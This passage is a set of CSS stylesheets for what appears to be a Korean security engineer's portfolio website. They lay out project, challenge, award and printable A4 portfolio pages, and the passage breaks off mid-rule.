#111}.project-menu>a{display:grid;grid-template-columns:70px 1fr 80px;align-items:center;min-height:170px;border-bottom:1px solid #d9d9d5;color:#111;text-decoration:none;transition:.2s}.project-menu>a:hover{padding-left:16px;background:#fff}.project-menu>a>span{color:#315efb;font-size:12px}.project-menu small{color:#315efb;font-size:10px;letter-spacing:.15em}.project-menu h2{font-size:30px;margin:6px 0}.project-menu p{color:#737373;margin:0}.project-menu i{font-size:24px;font-style:normal;text-align:right}.project-menu em{font-size:12px;font-style:normal;color:#737373;border:1px solid #d9d9d5;border-radius:99px;padding:6px 10px;text-align:center}.detail-hero{min-height:520px;border-top:1px solid #111;border-bottom:1px solid #111;padding:70px 0}.detail-hero h1{font-size:clamp(62px,9vw,110px);letter-spacing:-.06em;margin:35px 0 25px}.detail-hero>p:last-child{color:#737373;font-size:18px}.detail-hero.pending{display:flex;flex-direction:column;justify-content:center}@media(max-width:760px){.profile{grid-template-columns:1fr}.profile-card{padding:38px 28px}.profile-card h1{font-size:50px}.profile-details{padding:15px 0}.project-menu>a{grid-template-columns:45px 1fr 65px}.project-menu h2{font-size:25px}}@media(max-width:520px){.header nav{gap:9px}.header nav a{font-size:11px}.project-menu>a{grid-template-columns:35px 1fr}.project-menu>a i,.project-menu>a em{display:none}}
.hero-actions{flex-wrap:wrap}.pdf-button{color:#fff;background:#151b36;border:1px solid #151b36}
</file>
<file: button-highlights.css>
.learning-preview-grid{grid-template-columns:repeat(3,1fr)}
.featured-project b,.award-preview-card small{display:inline-flex;align-items:center;justify-content:center;width:max-content;padding:10px 14px;border-radius:7px;background:#315efb;color:#fff;font-size:12px;font-weight:700}
.featured-project b{justify-self:end}.award-preview-card.dark small{background:#fff;color:#24315e}
.all-projects{padding:11px 16px!important;border:0!important;border-radius:7px;background:#151b36;color:#fff!important}
.text-link{display:inline-flex;padding:11px 16px!important;border:0!important;border-radius:7px;background:#315efb;color:#fff!important;text-decoration:none!important;font-size:13px;font-weight:700}
.award-preview-card{transition:transform .2s,border-color .2s}.award-preview-card:hover{transform:translateY(-4px);border-color:#315efb}
.hero-actions{flex-wrap:wrap}.hero-actions .activity-button{padding:13px 20px;text-decoration:none;border-radius:6px;font-size:14px;font-weight:700;background:#151b36;color:#fff}
@media(max-width:900px){.learning-preview-grid{grid-template-columns:repeat(2,1fr)}}@media(max-width:650px){.learning-preview-grid{grid-template-columns:1fr}.featured-project b{justify-self:start}}
</file>
<file: challenge.css>
.hero-copy .role::after{content:"보안 인프라 엔지니어"}.learning-page .page-title h1::after{content:"학습 기록"}body:has(.award-records) .page-title h1::after{content:"수상 성과"}body:has(.learning-page) nav a:nth-child(1)::after,body:has(.award-records) nav a:nth-child(1)::after{content:"소개"}body:has(.learning-page) nav a:nth-child(2)::after,body:has(.award-records) nav a:nth-child(2)::after{content:"프로젝트"}body:has(.learning-page) nav a:nth-child(3)::after,body:has(.award-records) nav a:nth-child(3)::after{content:"학습 기록"}body:has(.learning-page) nav a:nth-child(4)::after,body:has(.award-records) nav a:nth-child(4)::after{content:"수상"}.til-entry[open] summary span::after{content:"접기"}
.challenge-story{margin:0 0 110px 70px;padding:48px;border:1px solid var(--line);background:#fff;border-radius:16px;scroll-margin-top:135px}.challenge-story-head{display:grid;grid-template-columns:1fr auto;gap:35px;align-items:end;padding-bottom:35px;border-bottom:1px solid var(--line)}.challenge-label{font-size:10px!important;color:var(--accent)!important;letter-spacing:.14em}.challenge-story h3{font-size:38px;letter-spacing:-.045em;margin:12px 0 16px}.challenge-story h4{font-size:22px;letter-spacing:-.025em;margin:0 0 14px}.challenge-story p{color:var(--muted);line-height:1.8;word-break:keep-all}.challenge-result{min-width:110px;padding:18px 22px;background:#151b36;color:#fff;border-radius:10px;text-align:center}.challenge-result b{display:block;font-size:27px}.challenge-result span{font-size:11px;color:#aeb5ca}.challenge-result.first{background:#315efb}.challenge-wide-image{width:100%;display:block;margin:35px 0;border-radius:10px;border:1px solid var(--line)}.challenge-columns{display:grid;grid-template-columns:1fr 1fr;gap:45px;margin-top:32px}.challenge-columns ol{padding-left:22px;margin:0}.challenge-columns li{margin:9px 0;color:#4f4f4f;line-height:1.55}.document-links{display:flex;gap:9px;flex-wrap:wrap;margin-top:25px}.document-links a,.challenge-doc-link,.award-inline a{display:inline-block;color:var(--ink);font-size:13px;font-weight:700;text-decoration:none;border-bottom:1px solid var(--ink);padding-bottom:4px}.challenge-cover{width:100%;display:block;border:1px solid var(--line);border-radius:10px}.challenge-three{display:grid;grid-template-columns:repeat(3,1fr);gap:12px;margin-top:32px}.challenge-three>div,.my-challenges>div{padding:24px;border:1px solid var(--line);border-radius:10px;background:#f7f8fa}.challenge-three span,.my-challenges span{font-size:10px;color:var(--accent);letter-spacing:.12em}.challenge-three h4,.my-challenges h4{font-size:17px;margin:14px 0 8px}.experience-note{margin-top:30px;padding:25px 28px;border-left:3px solid var(--accent);background:#eef1fb}.experience-note p{margin:8px 0 0;color:#50576c}.wargame-image-grid{display:grid;grid-template-columns:1fr 1fr;gap:14px;margin:30px 0}.wargame-image-grid figure,.rank-proof{margin:0;border:1px solid var(--line);border-radius:10px;overflow:hidden;background:#f5f5f2}.wargame-image-grid img,.rank-proof img{display:block;width:100%;height:auto}.wargame-image-grid figcaption,.rank-proof figcaption{padding:13px 16px;color:var(--muted);font-size:12px}.my-challenges{display:grid;grid-template-columns:1fr 1fr;gap:14px;margin:28px 0}.rank-proof{margin:30px 0}.award-inline{display:grid;grid-template-columns:.72fr 1.28fr;gap:35px;align-items:center;margin-top:35px;padding:30px;background:#f3f3ef;border-radius:12px}.award-inline .award-image-frame{padding:14px}.award-inline h4{font-size:28px;margin:8px 0 15px}@media(max-width:760px){.challenge-story{margin-left:35px;padding:28px}.challenge-story-head,.challenge-columns,.challenge-three,.wargame-image-grid,.my-challenges,.award-inline{grid-template-columns:1fr}.challenge-story h3{font-size:30px}.challenge-result{width:max-content}.award-inline{padding:22px}}@media(max-width:520px){.challenge-story{margin-left:0;padding:22px}}

.activity-page .page-title{padding-bottom:55px}.activity-award-hero{display:grid;grid-template-columns:1.1fr .9fr;gap:55px;align-items:center;margin:15px 0 75px;padding:46px;background:#151b36;color:#fff;border-radius:18px}.activity-award-copy h2{font-size:44px;letter-spacing:-.045em;margin:12px 0 22px}.activity-award-copy>p:not(.challenge-label){color:#c3c9da;line-height:1.8}.activity-award-hero .award-image-frame{background:#252d4d;border-color:#3d4668}.activity-jump{display:flex;gap:9px;position:sticky;top:72px;z-index:4;padding:18px 0;margin-bottom:50px;background:var(--bg);border-bottom:1px solid var(--line)}.activity-jump a{padding:9px 15px;color:var(--ink);background:#fff;border:1px solid var(--line);border-radius:99px;text-decoration:none;font-size:12px;font-weight:700}.activity-page .challenge-story{margin-left:0}.doc-button{padding:11px 16px!important;color:#fff!important;background:#315efb;border:0!important;border-radius:7px;text-decoration:none!important}.doc-button.secondary{background:#fff;color:#24315e!important}.challenge-story .doc-button.secondary{background:#151b36;color:#fff!important}.juice-shot-grid{display:grid;grid-template-columns:1fr 1fr;gap:15px;margin:35px 0}.juice-shot-grid figure{margin:0;border:1px solid var(--line);border-radius:11px;overflow:hidden;background:#f7f7f4}.juice-shot-grid img{display:block;width:100%;height:330px;object-fit:contain;background:#fff}.juice-shot-grid figcaption{display:flex;flex-direction:column;gap:6px;padding:18px}.juice-shot-grid figcaption b{font-size:17px}.juice-shot-grid figcaption span{font-size:13px;color:var(--muted);line-height:1.6}.activity-page code{font-family:Consolas,monospace}@media(max-width:760px){.activity-award-hero,.juice-shot-grid{grid-template-columns:1fr}.activity-award-hero{padding:28px}.activity-award-copy h2{font-size:34px}.activity-jump{top:62px;overflow:auto}.juice-shot-grid img{height:auto}}
</file>
<file: portfolio-pdf.css>
@import url("base.css?v=3");
.closing-cards{display:grid;grid-template-columns:repeat(3,1fr);border:1px solid #d7d7d7}.closing-cards article{min-height:42mm;padding:8mm 7mm;border-right:1px solid #d7d7d7}.closing-cards article:last-child{border-right:0}.closing-cards strong,.closing-cards span{display:block}.closing-cards strong{color:#315efb;font-size:19pt;line-height:1.25}.closing-cards span{margin-top:5mm;color:#555;font-size:8.5pt;line-height:1.5}.closing-copy{margin-top:10mm;padding-top:8mm;border-top:1px solid #222}.closing-copy small{color:#315efb;font-size:8pt;font-weight:800;letter-spacing:.08em}.closing-copy p{margin:5mm 0 0;font-size:10.5pt;line-height:1.78;letter-spacing:-.02em}
.metric-grid.single{grid-template-columns:1fr}.metric-grid.single article{padding:9mm 8mm;border-right:0}.metric-grid.single strong{font-size:21pt}.metric-grid.single span{display:block;margin-top:2mm;color:#555;font-size:9.5pt}
*{box-sizing:border-box}body{margin:0;background:#e8e9ed;color:#151515;font-family:"Pretendard","Noto Sans KR","Malgun Gothic",sans-serif}.print-toolbar{position:sticky;top:0;z-index:20;display:flex;align-items:center;gap:20px;padding:14px max(20px,calc((100vw - 210mm)/2));background:#151b36;color:#fff}.print-toolbar a{color:#fff;text-decoration:none;font-weight:700}.print-toolbar p{flex:1;margin:0;color:#b9c0d4;font-size:12px}.print-toolbar button{border:0;border-radius:6px;padding:11px 17px;background:#315efb;color:#fff;font-weight:800;cursor:pointer}.print-document{padding:28px 0}.sheet{position:relative;width:210mm;min-height:297mm;margin:0 auto 24px;padding:17mm 16mm 15mm;background:#fff;box-shadow:0 10px 35px rgba(0,0,0,.12);overflow:hidden}.sheet footer{position:absolute;left:16mm;right:16mm;bottom:8mm;padding-top:3mm;border-top:1px solid #d8d8d8;color:#777;font-size:8.5pt}.cover{background:#f8f8f5}.cover-top{display:flex;justify-content:space-between;padding-bottom:5mm;border-bottom:1px solid #222;font-size:8pt;font-weight:800;letter-spacing:.12em}.cover-top span:first-child{color:#315efb}.cover-main{margin-top:39mm;max-width:158mm}.eyebrow{margin:0 0 6mm;color:#315efb!important;font-size:8.5pt!important;font-weight:800;letter-spacing:.16em}.cover h1{margin:0;font-size:56pt;line-height:1;letter-spacing:-.07em}.cover h2{margin:11mm 0 6mm;font-size:26pt;line-height:1.35;letter-spacing:-.045em}.cover-main>p:last-child{max-width:145mm;color:#5f5f5f;font-size:12pt;line-height:1.8}.cover-facts{display:grid;grid-template-columns:1fr 1fr;margin-top:27mm;border-top:1px solid #222}.cover-facts div{display:grid;grid-template-columns:24mm 1fr;padding:5mm 0;border-bottom:1px solid #d5d5d5}.cover-facts div:nth-child(odd){padding-right:7mm}.cover-facts div:nth-child(even){padding-left:7mm;border-left:1px solid #d5d5d5}.cover-facts dt{color:#777;font-size:8pt}.cover-facts dd{margin:0;font-size:9.5pt;font-weight:700}.page-head{display:grid;grid-template-columns:14mm 1fr;gap:5mm;margin-bottom:10mm;padding-bottom:6mm;border-bottom:2px solid #151515}.page-head>span{color:#315efb;font-size:9pt;font-weight:800}.page-head p{margin:0 0 2mm;color:#315efb;font-size:8pt;font-weight:800;letter-spacing:.15em}.page-head h2{margin:0;font-size:26pt;line-height:1.2;letter-spacing:-.045em}.metric-grid{display:grid;grid-template-columns:repeat(4,1fr);border:1px solid #d7d7d7}.metric-grid article{padding:7mm 5mm;border-right:1px solid #d7d7d7}.metric-grid article:last-child{border:0}.metric-grid strong{display:block;color:#315efb;font-size:24pt}.metric-grid span{font-size:8.5pt}.award-row{display:grid;grid-template-columns:1fr 1fr;gap:8mm;margin-top:10mm}.award-row figure{display:grid;grid-template-columns:46mm 1fr;gap:5mm;align-items:center;margin:0;padding:5mm;background:#f1f1ed}.award-row img{display:block;width:100%;height:65mm;object-fit:contain;background:#fff}.award-row figcaption b,.award-row figcaption span{display:block}.award-row figcaption b{font-size:13pt}.award-row figcaption span{margin-top:3mm;color:#666;font-size:8.5pt;line-height:1.6}.profile-copy{margin-top:11mm;padding:8mm;background:#151b36;color:#fff}.profile-copy h3{margin:0 0 3mm;font-size:17pt}.profile-copy p{margin:0;color:#cdd1df;font-size:10pt;line-height:1.75}.project-intro{display:grid;grid-template-columns:1.35fr .65fr;gap:9mm}.project-intro h3{margin:0 0 4mm;font-size:18pt}.project-intro p{margin:0;color:#555;font-size:10pt;line-height:1.75}.project-intro dl{margin:0;border-top:1px solid #222}.project-intro dl div{padding:3mm 0;border-bottom:1px solid #d8d8d8}.project-intro dt{color:#777;font-size:7.5pt}.project-intro dd{margin:1mm 0 0;font-size:9pt;font-weight:700}.wide-image{margin:9mm 0 7mm;padding:4mm;background:#f2f2ee}.wide-image img{display:block;width:100%;height:90mm;object-fit:contain;background:#fff}.wide-image.compact img{height:78mm}.wide-image figcaption,.image-pair figcaption,.proposal-print figcaption{margin-top:2mm;color:#666;font-size:8pt}.story-grid{display:grid;grid-template-columns:1fr 1fr;border-top:1px solid #222;border-left:1px solid #d5d5d5}.story-grid article{padding:5mm;border-right:1px solid #d5d5d5;border-bottom:1px solid #d5d5d5}.story-grid small{color:#315efb;font-size:7.5pt;font-weight:800}.story-grid h3{margin:4mm 0 2mm;font-size:14pt;line-height:1.35}.story-grid p{margin:0;color:#555;font-size:9pt;line-height:1.65}.image-pair{display:grid;grid-template-columns:1fr 1fr;gap:6mm}.image-pair figure{margin:0;padding:4mm;background:#f1f1ed}.image-pair img{display:block;width:100%;height:85mm;object-fit:contain;background:#fff}.numbered-process{margin:9mm 0;padding:0;list-style:none;border-top:1px solid #222}.numbered-process li{display:grid;grid-template-columns:40mm 1fr;padding:4mm 0;border-bottom:1px solid #d7d7d7}.numbered-process b{font-size:9pt}.numbered-process span{color:#555;font-size:9pt}.quote-box,.lesson,.note{margin-top:8mm;padding:6mm 7mm;border-left:3px solid #315efb;background:#eef1fb}.quote-box b,.lesson b,.note b{font-size:9pt}.quote-box p,.lesson p,.note p{margin:2mm 0 0;color:#50576c;font-size:9.5pt;line-height:1.7}.metric-strip{display:grid;grid-template-columns:repeat(4,1fr);margin-bottom:8mm;background:#151b36;color:#fff}.metric-strip.three{grid-template-columns:repeat(3,1fr)}.metric-strip div{padding:5mm;border-right:1px solid #3e4662}.metric-strip strong,.metric-strip span{display:block}.metric-strip strong{color:#8da0ff;font-size:19pt}.metric-strip span{margin-top:1mm;font-size:8pt}.four-steps{display:grid;grid-template-columns:1fr 1fr;border-top:1px solid #222;border-left:1px solid #d5d5d5}.four-steps article{min-height:45mm;padding:6mm;border-right:1px solid #d5d5d5;border-bottom:1px solid #d5d5d5}.four-steps span{color:#315efb;font-size:8pt}.four-steps b{display:block;margin:5mm 0 2mm;font-size:14pt}.four-steps p{margin:0;color:#555;font-size:9pt;line-height:1.65}.checks{margin-top:8mm}.checks img{height:68mm}.proposal-print{display:grid;grid-template-columns:1fr .9fr;gap:10mm;padding:10mm;background:#eef1fb}.proposal-print h3{margin:0 0 5mm;font-size:20pt;line-height:1.35}.proposal-print p{color:#50576c;font-size:9.5pt;line-height:1.75}.proposal-print a{display:inline-block;margin-top:3mm;color:#315efb;font-size:9pt;font-weight:800}.proposal-print figure{margin:0;padding:4mm;background:#fff}.proposal-print img{width:100%;height:120mm;object-fit:contain}.activity-list{display:grid;gap:7mm}.activity-list article{display:grid;grid-template-columns:66mm 1fr;gap:7mm;align-items:center;padding:5mm;border:1px solid #d8d8d8}.activity-list figure{margin:0}.activity-list img{display:block;width:100%;height:48mm;object-fit:cover;background:#111}.activity-list small{color:#315efb;font-size:7.5pt;font-weight:800}.activity-list h3{margin:3mm 0 2mm;font-size:16pt}.activity-list p{margin:0;color:#555;font-size:9.5pt;line-height:1.65}.learning-columns{display:grid;grid-template-columns:1fr 1fr;border-top:1px solid #222;border-left:1px solid #d5d5d5}.learning-columns article{min-height:55mm;padding:7mm;border-right:1px solid #d5d5d5;border-bottom:1px solid #d5d5d5}.learning-columns span{color:#315efb;font-size:8pt}.learning-columns h3{margin:8mm 0 3mm;font-size:17pt}.learning-columns p{margin:0;color:#555;font-size:9pt;line-height:1.7}.closing{margin-top:14mm;padding:10mm;background:#151b36;color:#fff}.closing h3{font-size:18pt;line-height:1.4}.closing a{display:block;margin-top:3mm;color:#aebcff;font-size:10pt}.learning-page-print .note{margin-top:11mm}
.process-page .page-head{margin-bottom:7mm}.process-page .four-steps article{min-height:27mm;padding:3mm 6mm}.process-page .four-steps b{margin:1.5mm 0 1mm;font-size:13pt}.process-page .four-steps p{font-size:8.5pt;line-height:1.5}.process-page .checks{margin-top:3mm}.process-page .checks figure{padding:2.5mm}.process-page .checks img{height:24mm}.process-page .quote-box{margin-top:4mm;padding:3.5mm 6mm}.process-page .quote-box p{font-size:8.5pt;line-height:1.5}.learning-page-print .learning-columns article{min-height:38mm;padding:5mm 7mm}.learning-page-print .learning-columns h3{margin:3mm 0 2mm}.learning-page-print .closing{margin-top:5mm;padding:5mm 8mm}.learning-page-print .closing h3{margin:2mm 0;font-size:15pt}.learning-page-print .note{margin-top:5mm;padding:4mm 6mm}.learning-page-print .note p{line-height:1.5}
.scenario-print,.vuln-print,.role-print{display:grid;grid-template-columns:1fr 1fr;border-top:1px solid #222;border-left:1px solid #d5d5d5}.scenario-print article,.vuln-print article,.role-print article{padding:4mm 6mm;border-right:1px solid #d5d5d5;border-bottom:1px solid #d5d5d5}.scenario-print span,.vuln-print span,.role-print small,.three-flow span{color:#315efb;font-size:8pt;font-weight:800}.scenario-print h3,.vuln-print h3,.role-print h3,.three-flow h3{margin:2mm 0 1.5mm;font-size:13pt}.scenario-print p,.vuln-print p,.role-print p,.three-flow p{margin:0;color:#555;font-size:8.3pt;line-height:1.45}.iteration-box{margin:5mm 0;padding:4mm 6mm;background:#eef1fb}.iteration-box small{color:#315efb;font-size:8pt;font-weight:800}.iteration-box h3{margin:2mm 0;font-size:14pt}.iteration-box ol{margin:2mm 0 0;padding-left:5mm;color:#50576c;font-size:8.5pt;line-height:1.55}.detail-page .metric-strip{margin-top:5mm}.detail-page .metric-strip div{padding:4mm}.vuln-print article{min-height:30mm;padding:3.5mm 6mm}.detail-page .lesson{margin-top:5mm;padding:4mm 6mm}.role-print article{min-height:34mm}.role-print article.dark{background:#151b36;color:#fff}.role-print article.dark p,.role-print article.dark li{color:#d1d5e2}.role-print ul{margin:2mm 0 0;padding-left:5mm;font-size:8.5pt;line-height:1.45}.deliverable-print{margin-top:5mm;padding:4mm 6mm;background:#f1f1ed}.deliverable-print h3{margin:0 0 2mm;font-size:13pt}.deliverable-print ul{display:grid;grid-template-columns:1fr 1fr;gap:1mm 8mm;margin:0;padding-left:5mm;color:#555;font-size:8.3pt}.award-summary{display:grid;grid-template-columns:28mm 1fr;gap:5mm;align-items:center;margin-top:5mm;padding:3mm;background:#eef1fb}.award-summary img{width:100%;height:31mm;object-fit:contain;background:#fff}.award-summary small{color:#315efb;font-size:8pt;font-weight:800}.award-summary h3{margin:1mm 0;font-size:14pt}.award-summary p{margin:0;color:#555;font-size:8.3pt;line-height:1.4}.three-flow{display:grid;grid-template-columns:repeat(3,1fr);border:1px solid #d5d5d5}.three-flow article{min-height:34mm;padding:4mm;border-right:1px solid #d5d5d5}.three-flow article:last-child{border:0}.detail-page .wide-image.compact{margin:6mm 0 5mm}.detail-page .wide-image.compact img{height:55mm}.detail-page .story-grid article{padding:4mm}.detail-page .story-grid h3{margin:2mm 0 1mm;font-size:12.5pt}.detail-page .story-grid p{font-size:8.3pt;line-height:1.45}
.timeline-print{margin-top:5mm;padding:4mm 6mm;background:#eef1fb}.timeline-print h3{margin:0 0 2mm;font-size:13pt}.timeline-print ol{margin:0;padding:0;list-style:none}.timeline-print li{display:grid;grid-template-columns:40mm 1fr;gap:4mm;padding:1.7mm 0;border-top:1px solid #d7dbe8}.timeline-print b{font-size:8pt}.timeline-print span{color:#555;font-size:8pt}.timeline-print.compact{margin-top:5mm;padding:4mm 6mm}.role-print article{min-height:29mm}.compact-pair{gap:4mm}.compact-pair figure{padding:3mm}.compact-pair img{height:60mm}.compact-pair+ .story-grid article{padding:3.5mm}.compact-pair~.lesson{margin-top:4mm;padding:4mm 6mm}.three-flow article{min-height:28mm;padding:3mm}.detail-page .wide-image.compact img{height:45mm}.role-proof-print{display:grid;grid-template-columns:65mm 1fr;gap:8mm;align-items:center}.role-proof-print figure{margin:0;padding:4mm;background:#f1f1ed}.role-proof-print img{display:block;width:100%;height:76mm;object-fit:contain;background:#fff}.role-proof-print figcaption{margin-top:2mm;color:#666;font-size:8pt}.role-proof-print small{color:#315efb;font-size:8pt;font-weight:800}.role-proof-print h3{margin:3mm 0;font-size:17pt}.role-proof-print p{color:#555;font-size:8.8pt;line-height:1.55}.deliverable-print.large{margin-top:7mm}.presentation-proof{display:grid;grid-template-columns:48mm 1fr;gap:6mm;align-items:center;margin:7mm 0 0;padding:4mm;background:#151b36;color:#fff}.presentation-proof img{width:100%;height:48mm;object-fit:contain;background:#fff}.presentation-proof b,.presentation-proof span{display:block}.presentation-proof b{font-size:14pt}.presentation-proof span{margin-top:2mm;color:#cdd1df;font-size:8.5pt}.activity-detail{display:grid;gap:7mm}.activity-detail article{display:grid;grid-template-columns:92mm 1fr;gap:7mm;align-items:center;padding:5mm;border:1px solid #d8d8d8}.activity-detail small{color:#315efb;font-size:8pt;font-weight:800}.activity-detail h3{margin:3mm 0 2mm;font-size:14pt}.activity-detail p{margin:0;color:#555;font-size:8.7pt;line-height:1.55}.activity-images{display:grid;grid-template-columns:repeat(3,1fr);gap:2mm}.activity-images img{width:100%;height:53mm;object-fit:cover;background:#111}.activity-detail figure{margin:0}.activity-detail figure img{width:100%;height:58mm;object-fit:contain;background:#111}.activity-detail figcaption{margin-top:2mm;color:#666;font-size:8pt}
.compact-pair img{height:50mm}.compact-pair+ .story-grid article{padding:3mm}.compact-pair+ .story-grid h3{margin:1.5mm 0 1mm;font-size:12pt}.compact-pair+ .story-grid p{font-size:8pt;line-height:1.35}.compact-pair~.lesson{margin-top:3mm;padding:3.5mm 6mm}.compact-pair~.lesson p{font-size:8.3pt;line-height:1.4}
.retrospective-lead{padding:7mm;background:#151b36;color:#fff}.retrospective-lead h3{margin:0 0 3mm;font-size:17pt}.retrospective-lead p{margin:0;color:#d1d5e2;font-size:9.3pt;line-height:1.65}.retrospective-steps{margin-top:7mm;border-top:1px solid #222}.retrospective-steps article{display:grid;grid-template-columns:14mm 1fr;gap:5mm;padding:4mm 2mm;border-bottom:1px solid #d6d6d6}.retrospective-steps article>span{color:#315efb;font-size:8pt;font-weight:800}.retrospective-steps small{color:#315efb;font-size:7.5pt;font-weight:800}.retrospective-steps h3{margin:1.5mm 0 1mm;font-size:13pt}.retrospective-steps p{margin:0;color:#555;font-size:8.6pt;line-height:1.5}.retrospective-page .lesson{margin-top:6mm;padding:5mm 7mm}
.certificate-print-layout{display:grid;grid-template-columns:82mm 1fr;gap:11mm;align-items:center;margin-top:7mm}.certificate-print-layout figure{margin:0;padding:4mm;background:#ecece8;border:1px solid #d3d3cd}.certificate-print-layout img{display:block;width:100%;height:auto;object-fit:contain;background:#fff}.certificate-print-layout h3{margin:0 0 7mm;font-size:20pt;line-height:1.35}.certificate-print-layout dl{margin:0 0 7mm;border-top:1px solid #222}.certificate-print-layout dl div{padding:4mm 0;border-bottom:1px solid #d7d7d7}.certificate-print-layout dt{color:#777;font-size:8pt}.certificate-print-layout dd{margin:1mm 0 0;font-size:9pt;font-weight:700;line-height:1.55}.certificate-print-layout>div>p:last-child{color:#555;font-size:9.5pt;line-height:1.75}
@page{size:A4 portrait;margin:0}@media print{body{background:#fff;-webkit-print-color-adjust:exact;print-color-adjust:exact}.print-toolbar{display:none}.print-document{padding:0}.sheet{width:210mm;height:297mm;min-height:0;margin:0;padding:17mm 16mm 15mm;box-shadow:none;break-after:page;page-break-after:always}.sheet:last-child{break-after:auto;page-break-after:auto}a{color:inherit}}
@media(max-width:850px){.print-toolbar p{display:none}.sheet{width:100%;min-height:0;margin:0;padding:8vw;box-shadow:none}.print-document{padding:0}.award-row,.project-intro,.proposal-print{grid-template-columns:1fr}.metric-grid,.metric-strip{grid-template-columns:1fr 1fr}.image-pair,.story-grid,.four-steps,.learning-columns,.scenario-print,.vuln-print,.role-print,.three-flow{grid-template-columns:1fr}.sheet footer{position:static;margin-top:10mm}.cover-main{margin-top:20mm}}
</file>
<file: project.css>
@import url("project-base.css?v=2");
.project-cover{display:grid;grid-template-columns:minmax(0,1.45fr) minmax(280px,.55fr);column-gap:70px;align-items:end;padding-top:70px}.cover-copy .kicker{color:#315efb;font-size:11px;font-weight:800;letter-spacing:.16em}.project-cover h1{font-size:clamp(48px,6.4vw,91px);line-height:1.01;letter-spacing:-.065em;margin:30px 0}.project-cover h1 em{display:inline-block;color:#315efb;font-size:.38em;line-height:1;font-style:normal;letter-spacing:.08em;margin-bottom:18px}.project-cover h1 span{color:#315efb}.hero-summary{max-width:700px;color:#555;font-size:18px;line-height:1.75}.cover-actions{display:flex;gap:10px;margin-top:34px}.cover-actions a{display:inline-flex;align-items:center;justify-content:center;background:#111;color:#fff;text-decoration:none;padding:13px 17px;border:1px solid #111;font-weight:700;font-size:13px}.cover-actions a.outline{background:transparent;color:#111}.cover-brief{align-self:end;border-top:2px solid #111;padding-top:17px}.cover-brief>p{color:#315efb;font-size:10px;font-weight:800;letter-spacing:.16em;margin:0 0 12px}.cover-brief dl{margin:0}.cover-brief dl>div{display:grid;grid-template-columns:85px 1fr;gap:12px;padding:14px 0;border-top:1px solid #d9d9d5}.cover-brief dt{color:#777;font-size:11px}.cover-brief dd{margin:0;font-size:13px;font-weight:700;line-height:1.5}.project-cover .hero-meta{grid-column:1/-1}.cover-visual{margin:0;padding:32px 0 80px;border-bottom:1px solid #111}.cover-visual img{display:block;width:100%;max-height:760px;object-fit:contain;background:#fff;border:1px solid #d9d9d5}.cover-visual figcaption{display:flex;justify-content:space-between;gap:20px;color:#686868;font-size:12px;padding-top:13px}.cover-visual figcaption span{color:#315efb;font-weight:800;letter-spacing:.12em}.simmit-scope{display:grid;grid-template-columns:repeat(3,1fr);gap:1px;background:#d9d9d5;border:1px solid #d9d9d5;margin-top:42px}.simmit-scope article{display:flex;flex-direction:column;background:#fff;padding:25px;min-height:145px}.simmit-scope small{color:#315efb;font-size:9px;font-weight:800;letter-spacing:.14em}.simmit-scope b{font-size:18px;margin:20px 0 8px}.simmit-scope span{color:#707070;font-size:13px}.my-focus-note{margin-top:32px;padding:25px 28px;background:#151b36;color:#fff}.my-focus-note small{color:#8da0ff;font-weight:800;letter-spacing:.14em}.my-focus-note p{margin:12px 0 0;color:#d7dbea;line-height:1.75}.my-focus-note strong{color:#fff}.evidence-pair{grid-template-columns:1fr}.evidence-pair figure{padding:18px}.evidence-pair img{max-height:760px;object-fit:contain}.evidence-pair figcaption{font-size:12px}
@media(max-width:820px){.project-cover{grid-template-columns:1fr;gap:45px}.project-cover h1{font-size:clamp(46px,11vw,74px)}.project-cover .hero-meta{grid-column:auto}.cover-visual figcaption{flex-direction:column;gap:5px}.simmit-scope{grid-template-columns:1fr}}@media(max-width:480px){.cover-actions{align-items:stretch;flex-direction:column}}
.scenario-grid{display:grid;grid-template-columns:repeat(2,1fr);gap:1px;background:#d9d9d5;border:1px solid #d9d9d5;margin-top:50px}.scenario-grid article{background:#fff;padding:32px;min-height:330px}.scenario-grid article>span{color:#315efb;font-size:11px}.scenario-grid h3{font-size:25px;margin:20px 0 10px}.scenario-grid p,.scenario-grid li{color:#646464}.scenario-grid ul{padding-left:18px}.debug-steps{list-style:none;padding:0;margin:45px 0;border-top:1px solid #111}.debug-steps li{display:grid;grid-template-columns:200px 1fr;gap:25px;padding:18px 0;border-bottom:1px solid #d9d9d5}.debug-steps span{color:#737373}.evidence-pair{display:grid;grid-template-columns:repeat(2,1fr);gap:20px;margin-top:45px}.evidence-pair figure{margin:0;background:#fff;border:1px solid #d9d9d5;padding:14px}.evidence-pair img{width:100%;display:block}.evidence-pair figcaption{color:#737373;font-size:11px;padding-top:10px}.media-library{padding:105px 0;border-bottom:1px solid #d9d9d5}.media-heading{max-width:780px}.media-heading .section-no{margin-bottom:30px}.media-heading h2{font-size:clamp(32px,4vw,52px);line-height:1.25;letter-spacing:-.045em;margin:0 0 25px}.media-heading>p:last-child{color:#646464;font-size:17px}.download-card{display:flex;justify-content:space-between;align-items:end;gap:30px;background:#151b36;color:#fff;border-radius:20px;padding:42px;margin-top:50px}.download-card small{color:#8da0ff;letter-spacing:.12em}.download-card h3{font-size:29px;margin:13px 0}.download-card p{color:#b9c0d4;max-width:650px}.download-card a{flex:none;background:#315efb;color:#fff;text-decoration:none;border-radius:9px;padding:13px 18px;font-weight:700}.video-grid{display:grid;grid-template-columns:repeat(2,1fr);gap:20px;margin-top:25px}.video-grid article{background:#fff;border:1px solid #d9d9d5;padding:18px}.video-grid video{width:100%;background:#111;aspect-ratio:16/9;margin:15px 0;display:block}.video-label span{display:block;color:#315efb;font-size:10px;letter-spacing:.14em}.video-label b{font-size:20px}.video-grid a{color:#111;font-size:13px;font-weight:600;text-decoration:none}.media-note{color:#737373;font-size:12px;margin-top:20px}@media(max-width:820px){.scenario-grid,.evidence-pair,.video-grid{grid-template-columns:1fr}.debug-steps li{grid-template-columns:1fr;gap:5px}.download-card{align-items:start;flex-direction:column}}@media(max-width:480px){.scenario-grid article{min-height:auto}.download-card{padding:28px}}
</file>
<file: project-01.css>
html { scroll-behavior: smooth; }

body { background: #f7f7f5; }

.project-page { width: min(1120px, 90vw); }

.back {
  display: inline-block;
  margin-bottom: 28px;
  color: #666;
  font-size: 13px;
  text-decoration: none;
}

.project-cover {
  display: grid;
  grid-template-columns: minmax(0, 1.5fr) minmax(260px, .5fr);
  gap: 36px 62px;
  padding: 64px 0 44px;
  color: #111;
  background: transparent;
  border-top: 5px solid #315efb;
  border-bottom: 1px solid #111;
}

.cover-copy .kicker {
  color: #315efb;
  font-size: 11px;
  font-weight: 700;
  letter-spacing: .13em;
}

.project-cover h1 {
  max-width: 780px;
